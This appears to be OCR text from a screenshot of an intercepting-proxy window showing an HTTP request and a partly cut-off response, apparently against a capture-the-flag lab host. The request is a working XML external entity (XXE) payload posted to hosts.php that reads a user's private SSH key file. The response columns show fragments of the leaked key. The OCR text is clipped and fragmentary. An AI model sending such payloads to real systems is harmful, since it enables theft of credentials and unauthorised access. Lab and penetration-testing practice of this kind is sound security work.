 Request
Raw Params Headers Hex XML
POST /hosts.php?c=id HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE details [
<!ELEMENT subnet_mask ANY >
<!ENTITY xxe SYSTEM "/home/florian/.ssh/id_rsa" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Res
Ra
HTTP/
Date:
Serve
Vary:
Conte
Conne
Conte
There
MIIEp
+YQEM
lAjOg
1R1B8
Ix89H
d4Lks
AQtUA
TzYI2
9YrRC
/oBJF
0qH/3
sWmBd
Uahyd